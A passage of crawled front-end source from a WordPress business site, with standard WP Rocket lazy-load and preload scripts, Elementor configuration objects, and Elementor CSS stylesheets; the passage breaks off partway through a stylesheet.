		<link rel='stylesheet' id='elementor-post-303-css' href='https://ssgnetq.com/wp-content/uploads/elementor/css/post-303.css?ver=1694084097' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://ssgnetq.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.15.2' media='all' />
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"1","is_scroll_to_top":"1","is_header_footer_builder_active":"1"};
</script>








<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/ssgnetq.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>



<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/ssgnetq.com\/wp-admin\/admin-ajax.php","nonce":"2967054b79","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/ssgnetq.com\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>








<script src="https://ssgnetq.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://ssgnetq.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>

<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ssgnetq.com\/wp-admin\/admin-ajax.php","nonce":"bad5a6a0c0","urls":{"assets":"https:\/\/ssgnetq.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ssgnetq.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ssgnetq.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>


<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.15.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"theme_builder_v2":true,"landing-pages":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/ssgnetq.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":15,"title":"SSG%20NetQ%20%E2%80%93%20Technologies%20with%20Services","excerpt":"","featuredImage":false}};
</script>



<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/ssgnetq.com\/wp-admin\/admin-ajax.php","nonce":"c4b918f223"};
</script>


			
			<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://ssgnetq.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>	<script src="https://ssgnetq.com/wp-content/cache/min/1/c2f753cb2e5b97c4f1af70d6e64f418a.js" data-minify="1"></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ssgnetq.com/wp-content/uploads/elementor/css/post-7.css?ver=1693565042
body_size: -805
content:
.elementor-kit-7{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-5ffba20:#E0E0E0;--e-global-color-235a401:#5890A7;--e-global-color-6482c3a:#000000;--e-global-color-7fb8d22:#FAFAFA;--e-global-color-8926680:#60B1A8;--e-global-color-20a7be1:#191250;--e-global-color-13273fa:#42CF9A;--e-global-color-a732951:#EEF0FF;--e-global-color-207571c:#3AAFAB;--e-global-color-cce2e8e:#F0F0F0;--e-global-color-a3d5ff7:#EEF0FF8F;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-1b50ea4-font-family:"Plus Jakarta Sans";--e-global-typography-1b50ea4-font-size:1.5rem;--e-global-typography-1b50ea4-font-weight:600;--e-global-typography-66b91d6-font-family:"Plus Jakarta Sans";--e-global-typography-66b91d6-font-size:0.9rem;--e-global-typography-66b91d6-font-weight:400;--e-global-typography-66b91d6-line-height:1.5em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-7 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ssgnetq.com/wp-content/uploads/elementor/css/post-15.css?ver=1760360820
body_size: 8973
content:
.elementor-15 .elementor-element.elementor-element-694db4e > .elementor-container{min-height:600px;}.elementor-15 .elementor-element.elementor-element-694db4e > .elementor-background-overlay{background-image:url("https://ssgnetq.com/wp-content/uploads/2023/08/bg.png");background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:0.88;}.elementor-15 .elementor-element.elementor-element-a9dbd32{text-align:left;}.elementor-15 .elementor-element.elementor-element-a9dbd32 .elementor-heading-title{color:var( --e-global-color-20a7be1 );font-family:"Plus Jakarta Sans", Sans-serif;font-size:4.5rem;font-weight:800;line-height:65px;}.elementor-15 .elementor-element.elementor-element-5154e29{text-align:left;width:var( --container-widget-width, 66.954% );max-width:66.954%;--container-widget-width:66.954%;--container-widget-flex-grow:0;}.elementor-15 .elementor-element.elementor-element-5154e29 .elementor-heading-title{color:var( --e-global-color-207571c );font-family:"Plus Jakarta Sans", Sans-serif;font-size:1.5rem;font-weight:600;}.elementor-15 .elementor-element.elementor-element-5f670ab{margin-top:35px;margin-bottom:0px;}.elementor-15 .elementor-element.elementor-element-2b972f0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-dedd804 .elementor-button{font-family:"Plus Jakarta Sans", Sans-serif;font-size:0.9rem;font-weight:400;text-transform:uppercase;background-color:#42CF9A;border-radius:4px 4px 4px 4px;}.elementor-15 .elementor-element.elementor-element-dedd804 .elementor-button:hover, .elementor-15 .elementor-element.elementor-element-dedd804 .elementor-button:focus{color:#FFFFFF;background-color:var( --e-global-color-207571c );}.elementor-15 .elementor-element.elementor-element-dedd804 .elementor-button:hover svg, .elementor-15 .elementor-element.elementor-element-dedd804 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-15 .elementor-element.elementor-element-dedd804{width:var( --container-widget-width, 101.115% );max-width:101.115%;--container-widget-width:101.115%;--container-widget-flex-grow:0;}.elementor-15 .elementor-element.elementor-element-f112383 img{width:100%;max-width:100%;height:400px;object-fit:cover;object-position:center center;border-radius:50px 50px 50px 0px;}.elementor-15 .elementor-element.elementor-element-f112383 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-6475da2{margin-top:50px;margin-bottom:50px;}.elementor-15 .elementor-element.elementor-element-c13384d .elementor-counter-number-wrapper{color:var( --e-global-color-6482c3a );font-family:"Plus Jakarta Sans", Sans-serif;font-size:2rem;font-weight:800;}.elementor-15 .elementor-element.elementor-element-c13384d .elementor-counter-title{color:var( --e-global-color-20a7be1 );font-family:"Plus Jakarta Sans", Sans-serif;font-size:1rem;font-weight:400;text-transform:uppercase;line-height:2em;}.elementor-15 .elementor-element.elementor-element-c13384d > .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 05px;border-color:var( --e-global-color-13273fa );}.elementor-15 .elementor-element.elementor-element-862e2a2 .elementor-counter-number-wrapper{color:var( --e-global-color-6482c3a );font-family:"Plus Jakarta Sans", Sans-serif;font-size:2rem;font-weight:800;}.elementor-15 .elementor-element.elementor-element-862e2a2 .elementor-counter-title{color:var( --e-global-color-20a7be1 );font-family:"Plus Jakarta Sans", Sans-serif;font-size:1rem;font-weight:400;text-transform:uppercase;line-height:2em;}.elementor-15 .elementor-element.elementor-element-862e2a2 > .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 05px;border-color:var( --e-global-color-13273fa );}.elementor-15 .elementor-element.elementor-element-81d51cc .elementor-counter-number-wrapper{color:var( --e-global-color-6482c3a );font-family:"Plus Jakarta Sans", Sans-serif;font-size:2rem;font-weight:800;}.elementor-15 .elementor-element.elementor-element-81d51cc .elementor-counter-title{color:var( --e-global-color-20a7be1 );font-family:"Plus Jakarta Sans", Sans-serif;font-size:1rem;font-weight:400;text-transform:uppercase;line-height:2em;}.elementor-15 .elementor-element.elementor-element-81d51cc > .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 05px;border-color:var( --e-global-color-13273fa );}.elementor-15 .elementor-element.elementor-element-0502cbe .elementor-counter-number-wrapper{color:var( --e-global-color-6482c3a );font-family:"Plus Jakarta Sans", Sans-serif;font-size:2rem;font-weight:800;}.elementor-15 .elementor-element.elementor-element-0502cbe .elementor-counter-title{color:var( --e-global-color-20a7be1 );font-family:"Plus Jakarta Sans", Sans-serif;font-size:1rem;font-weight:400;text-transform:uppercase;line-height:2em;}.elementor-15 .elementor-element.elementor-element-0502cbe > .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 05px;border-color:var( --e-global-color-13273fa );}.elementor-15 .elementor-element.elementor-element-74e2c1e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:50px;margin-bottom:50px;}.elementor-15 .elementor-element.elementor-element-74e2c1e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15 .elementor-element.elementor-element-ed0370d:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-15 .elementor-element.elementor-element-ed0370d > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-20a7be1 );}.elementor-15 .elementor-element.elementor-element-ed0370d > .elementor-element-populated, .elementor-15 .elementor-element.elementor-element-ed0370d > .elementor-element-populated > .elementor-background-overlay, .elementor-15 .elementor-element.elementor-element-ed0370d > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-15 .elementor-element.elementor-element-ed0370d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-15 .elementor-element.elementor-element-ed0370d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15 .elementor-element.elementor-element-72a997b{padding:30px 30px 30px 30px;}.elementor-bc-flex-widget .elementor-15 .elementor-element.elementor-element-47509c0.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-15 .elementor-element.elementor-element-47509c0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-15 .elementor-element.elementor-element-f464828 .elementor-button{font-family:"Plus Jakarta Sans", Sans-serif;font-size:0.9rem;font-weight:400;text-transform:uppercase;background-color:#383BB1;}.elementor-15 .elementor-element.elementor-element-e5cd8ac{text-align:left;}.elementor-15 .elementor-element.elementor-element-e5cd8ac .elementor-heading-title{color:#FFFFFF;font-family:"Plus Jakarta Sans", Sans-serif;font-size:3rem;font-weight:800;line-height:1.2em;}.elementor-15 .elementor-element.elementor-element-ac20a19{text-align:right;}.elementor-15 .elementor-element.elementor-element-ac20a19 img{width:55%;}.elementor-15 .elementor-element.elementor-element-fbb7912{margin-top:50px;margin-bottom:50px;}.elementor-15 .elementor-element.elementor-element-5607690:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-15 .elementor-element.elementor-element-5607690 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a732951 );}.elementor-15 .elementor-element.elementor-element-5607690 > .elementor-element-populated, .elementor-15 .elementor-element.elementor-element-5607690 > .elementor-element-populated > .elementor-background-overlay, .elementor-15 .elementor-element.elementor-element-5607690 > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-15 .elementor-element.elementor-element-5607690 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:20px 20px 20px 20px;}.elementor-15 .elementor-element.elementor-element-5607690 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15 .elementor-element.elementor-element-485417d .elementor-icon-wrapper{text-align:center;}.elementor-15 .elementor-element.elementor-element-485417d.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-20a7be1 );}.elementor-15 .elementor-element.elementor-element-485417d.elementor-view-framed .elementor-icon, .elementor-15 .elementor-element.elementor-element-485417d.elementor-view-default .elementor-icon{color:var( --e-global-color-20a7be1 );border-color:var( --e-global-color-20a7be1 );}.elementor-15 .elementor-element.elementor-element-485417d.elementor-view-framed .elementor-icon, .elementor-15 .elementor-element.elementor-element-485417d.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-20a7be1 );}.elementor-15 .elementor-element.elementor-element-485417d .elementor-icon{font-size:75px;}.elementor-15 .elementor-element.elementor-element-485417d .elementor-icon svg{height:75px;}.elementor-15 .elementor-element.elementor-element-485417d > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-ed9e960{text-align:center;}.elementor-15 .elementor-element.elementor-element-ed9e960 .elementor-heading-title{color:#000000;font-family:"Plus Jakarta Sans", Sans-serif;font-size:1.3rem;font-weight:600;}.elementor-15 .elementor-element.elementor-element-73fc63f{text-align:center;color:#1A1A1A;font-family:var( --e-global-typography-66b91d6-font-family ), Sans-serif;font-size:var( --e-global-typography-66b91d6-font-size );font-weight:var( --e-global-typography-66b91d6-font-weight );line-height:var( --e-global-typography-66b91d6-line-height );letter-spacing:var( --e-global-typography-66b91d6-letter-spacing );word-spacing:var( --e-global-typography-66b91d6-word-spacing );}.elementor-15 .elementor-element.elementor-element-3e7a82d:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-15 .elementor-element.elementor-element-3e7a82d > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a732951 );}.elementor-15 .elementor-element.elementor-element-3e7a82d > .elementor-element-populated, .elementor-15 .elementor-element.elementor-element-3e7a82d > .elementor-element-populated > .elementor-background-overlay, .elementor-15 .elementor-element.elementor-element-3e7a82d > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-15 .elementor-element.elementor-element-3e7a82d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:20px 20px 20px 20px;}.elementor-15 .elementor-element.elementor-element-3e7a82d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15 .elementor-element.elementor-element-485d0df .elementor-icon-wrapper{text-align:center;}.elementor-15 .elementor-element.elementor-element-485d0df.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-20a7be1 );}.elementor-15 .elementor-element.elementor-element-485d0df.elementor-view-framed .elementor-icon, .elementor-15 .elementor-element.elementor-element-485d0df.elementor-view-default .elementor-icon{color:var( --e-global-color-20a7be1 );border-color:var( --e-global-color-20a7be1 );}.elementor-15 .elementor-element.elementor-element-485d0df.elementor-view-framed .elementor-icon, .elementor-15 .elementor-element.elementor-element-485d0df.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-20a7be1 );}.elementor-15 .elementor-element.elementor-element-485d0df .elementor-icon{font-size:75px;}.elementor-15 .elementor-element.elementor-element-485d0df .elementor-icon svg{height:75px;}.elementor-15 .elementor-element.elementor-element-485d0df > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-243e0ca{text-align:center;}.elementor-15 .elementor-element.elementor-element-243e0ca .elementor-heading-title{color:#000000;font-family:"Plus Jakarta Sans", Sans-serif;font-size:1.3rem;font-weight:600;}.elementor-15 .elementor-element.elementor-element-f02c953{text-align:center;color:#1A1A1A;font-family:var( --e-global-typography-66b91d6-font-family ), Sans-serif;font-size:var( --e-global-typography-66b91d6-font-size );font-weight:var( --e-global-typography-66b91d6-font-weight );line-height:var( --e-global-typography-66b91d6-line-height );letter-spacing:var( --e-global-typography-66b91d6-letter-spacing );word-spacing:var( --e-global-typography-66b91d6-word-spacing );}.elementor-15 .elementor-element.elementor-element-18f0769:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-15 .elementor-element.elementor-element-18f0769 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a732951 );}.elementor-15 .elementor-element.elementor-element-18f0769 > .elementor-element-populated, .elementor-15 .elementor-element.elementor-element-18f0769 > .elementor-element-populated > .elementor-background-overlay, .elementor-15 .elementor-element.elementor-element-18f0769 > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-15 .elementor-element.elementor-element-18f0769 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:20px 20px 20px 20px;}.elementor-15 .elementor-element.elementor-element-18f0769 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15 .elementor-element.elementor-element-07029b0 .elementor-icon-wrapper{text-align:center;}.elementor-15 .elementor-element.elementor-element-07029b0.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-20a7be1 );}.elementor-15 .elementor-element.elementor-element-07029b0.elementor-view-framed .elementor-icon, .elementor-15 .elementor-element.elementor-element-07029b0.elementor-view-default .elementor-icon{color:var( --e-global-color-20a7be1 );border-color:var( --e-global-color-20a7be1 );}.elementor-15 .elementor-element.elementor-element-07029b0.elementor-view-framed .elementor-icon, .elementor-15 .elementor-element.elementor-element-07029b0.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-20a7be1 );}.elementor-15 .elementor-element.elementor-element-07029b0 .elementor-icon{font-size:75px;}.elementor-15 .elementor-element.elementor-element-07029b0 .elementor-icon svg{height:75px;}.elementor-15 .elementor-element.elementor-element-07029b0 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-f8f3cdc{text-align:center;}.elementor-15 .elementor-element.elementor-element-f8f3cdc .elementor-heading-title{color:#000000;font-family:"Plus Jakarta Sans", Sans-serif;font-size:1.3rem;font-weight:600;}.elementor-15 .elementor-element.elementor-element-e606203{text-align:center;color:#1A1A1A;font-family:var( --e-global-typography-66b91d6-font-family ), Sans-serif;font-size:var( --e-global-typography-66b91d6-font-size );font-weight:var( --e-global-typography-66b91d6-font-weight );line-height:var( --e-global-typography-66b91d6-line-height );letter-spacing:var( --e-global-typography-66b91d6-letter-spacing );word-spacing:var( --e-global-typography-66b91d6-word-spacing );}.elementor-15 